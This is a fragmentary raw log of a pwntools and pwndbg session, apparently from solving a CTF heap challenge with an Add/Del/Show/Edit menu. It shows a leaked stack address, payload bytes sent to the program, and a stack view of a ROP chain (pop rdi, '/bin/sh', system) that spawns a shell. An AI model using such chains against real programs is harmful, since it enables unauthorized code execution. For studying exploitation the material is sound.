 0000002e
stack_addr: 0x7ffcd22ebc18
ret_addr: 0x7ffcd22ebab0
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x6 bytes:
b'Idx: \n'
[DEBUG] Sent 0x2 bytes:
b'4\n'
[DEBUG] Received 0x1f bytes:
b'Done\n'
b'1.Add\n'
b'2.Del\n'
b'3.Show\n'
b'4.Edit\n'
[DEBUG] Received 0x8 bytes:
b'Choice: '
[DEBUG] Sent 0x2 bytes:
b'4\n'
[DEBUG] Received 0x6 bytes:
b'Idx: \n'
[DEBUG] Sent 0x2 bytes:
b'4\n'
[DEBUG] Received 0x7 bytes:
b'Size: \n'
[DEBUG] Sent 0x3 bytes:
b'16\n'
[DEBUG] Received 0xa bytes:
b'Content: \n'
[DEBUG] Sent 0x10 bytes:
00000000 fa 02 b5 85 f9 7f 00 00 00 00 00 00 00 00 00 00 |
<0x7f7b65c2daa2; iconv+162>
↓
0x7f7b65c2daa2 <iconv+162> pop rdi
0x7f7b65c2daa3 <iconv+163> ret
↓
0x7f7b65c4e2f0 <system> endbr64
0x7f7b65c4e2f4 <system+4> test rdi, rdi
0x7f7b65c4e2f7 <system+7> je system+16 <
system+16>
[ STACK ]
00:0000│ rsp 0x7ffcd22ebac8 —▸ 0x7f7b65c2daa2 (iconv+162) ◂— pop
rdi
01:0008│ 0x7ffcd22ebad0 —▸ 0x7f7b65db4689 ◂— 0x68732f6e69622f
/* '/bin/sh' */
02:0010│ 0x7ffcd22ebad8 —▸ 0x7f7b65c4e2f0 (system) ◂— endbr64
03:0018│ 0x7ffcd22ebae0 ◂— 0x1
04:0020│ 0x7ffcd22ebae8 —▸ 0x7f7b65c2d4ed (__libc_start_call_m
ain+109) ◂— mov edi, eax
05:0028│ 0x7ffcd22ebaf0 —▸ 0x5579ba570040 ◂— 0x400000006
06:0030│ 0x7ffcd22ebaf8 —▸ 0x5579ba571607 ◂— endbr64
07:0038│ 0x7ffcd22ebb00 ◂— 0x100000000
[ BACKTRACE ]
► f 0 0x5579ba571546
f 1 0x7f7b65c2daa2 iconv+162
f 2 0x7f7b65c4e2f0 system
f 3 0x1
f 4 0x7f7b65c2d4ed __libc_start_call_main+109
f 5 0x7f7b65c2d59c __libc_start_main_impl+124
pwndbg> dist 0x7ffcd22ebac8 0x7ffcd22ebc18
0x7ffcd22ebac8->0x7ffcd22ebc18 is 0x150 bytes (0x2a words)
pwndbg>
libc.so
[0] 0:gdb* "fk" 16:24 15-6月 -23